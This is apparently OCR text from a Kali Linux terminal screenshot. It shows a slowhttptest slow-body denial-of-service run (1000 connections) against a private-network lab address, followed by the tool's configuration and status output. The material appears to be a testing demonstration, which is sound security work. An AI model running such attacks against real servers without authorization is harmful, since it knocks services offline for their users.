 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# slowhttptest -c 1000 -B -i 110 -r 200 -s 8192 -t FAKEVERB -u http:/
/192.168.0.11:85/test -x 10 -p 3
Mon Jun 15 16:07:08 2015:
Mon Jun 15 16:07:08 2015:
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW BODY
number of connections: 1000
URL: http://192.168.0.11:85/test
verb: FAKEVERB
Content-Length header value: 8192
follow up data max size: 22
interval between follow up data: 110 seconds
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Mon Jun 15 16:07:08 2015:
slow HTTP test status on 0th second:
initializing: 0
pending: 1
connected: 0
error: 0
closed: 0
service available: YES
Mon Jun 15 16:07:13 2015:
Mon Jun 15 16:07:13 2015:
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW BODY
number of connections: 1000
URL: http://192.168.0.11:85/test
verb: FAKEVERB
Content-Length header value: 8192
KALI LI
“the quieter you become, the more